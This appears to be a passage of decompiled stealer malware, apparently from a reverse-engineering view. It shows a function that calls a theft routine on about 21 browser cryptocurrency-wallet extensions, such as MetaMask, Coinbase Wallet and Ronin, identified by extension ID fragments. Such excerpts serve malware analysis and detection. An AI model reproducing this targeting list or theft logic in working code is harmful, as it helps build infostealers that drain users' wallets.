 int __cdecl Steal_CryptocurrencyWallets_via_extensions(const char *path, int browser_name, int heap_addres)
{
Steal_Extension(Str_Ibnejdfjmmkpcnlpebkl, Str_Tronlink, path, browser_name, heap_addres);
Steal_Extension(Str_Nkbihfbeogaeaoehlefn, Str_Metamask, path, browser_name, heap_addres);
Steal_Extension(Str_Fhbohimaelbohpjbbldc, Str_Binancechainwallet, path, browser_name, heap_addres);
Steal_Extension(Str_Ffnbelfdoeiohenkjibn, Str_Yoroi, path, browser_name, heap_addres);
Steal_Extension(Str_Jbdaocneiiinmjbjlgal, Str_Niftywallet, path, browser_name, heap_addres);
Steal_Extension(Str_Afbcbjpbpfadlkmhmclh, Str_Mathwallet, path, browser_name, heap_addres);
Steal_Extension(Str_Hnfanknocfeofbddgcij, Str_Coinbasewallet, path, browser_name, heap_addres);
Steal_Extension(Str_Hpglfhgfnhbgpjdenjgm, Str_Guarda, path, browser_name, heap_addres);
Steal_Extension(Str_Blnieiiffboillknjnep, Str_Equalwallet, path, browser_name, heap_addres);
Steal_Extension(Str_Cjelfplplebdjjenllpj, Str_Jaxxliberty, path, browser_name, heap_addres);
Steal_Extension(Str_Fihkakfobkmkjojpchpf, Str_Bitappwallet, path, browser_name, heap_addres);
Steal_Extension(Str_Kncchdigobghenbbaddo, Str_Iwallet, path, browser_name, heap_addres);
Steal_Extension(Str_Amkmjjmmflddogmhpjlo, Str_Wombat, path, browser_name, heap_addres);
Steal_Extension(Str_Nlbmnnijcnlegkjjpcfj, Str_Mewcx, path, browser_name, heap_addres);
Steal_Extension(Str_Nanjmdknhkinifnkgdcg, Str_Guildwallet, path, browser_name, heap_addres);
Steal_Extension(Str_Nkddgncdjgjfcddamfgc, Str_Saturnwallet, path, browser_name, heap_addres);
Steal_Extension(Str_Fnjhmkhhmkbjkkabndcn, Str_Roninwallet, path, browser_name, heap_addres);
Steal_Extension(Str_Cphhlgmgameodnhkjdmk, Str_Neoline, path, browser_name, heap_addres);
Steal_Extension(Str_Nhnkbkgjikgcigadomkp, Str_Cloverwallet, path, browser_name, heap_addres);
Steal_Extension(Str_Kpfopkelmapcoipemfen, Str_Liqualitywallet, path, browser_name, heap_addres);
Steal_Extension(Str_Aiifbnbfobpmeekiphee, Str_Terrastation, path, browser_name, heap_addres);